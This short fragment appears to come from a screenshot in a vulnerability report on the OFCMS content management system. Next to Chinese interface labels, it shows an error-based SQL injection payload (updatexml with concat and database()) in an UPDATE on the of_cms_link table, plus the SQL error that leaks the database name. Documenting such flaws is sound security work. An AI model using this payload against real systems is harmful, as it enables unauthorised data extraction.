 增加表
创建表
update of_cms_link set link_name=updatexml(1,concat(0x7e,(database())),0)
where link_id = 4
java.sql.SQLException: XPATH syntax error: '
~ofcms'
新增
关闭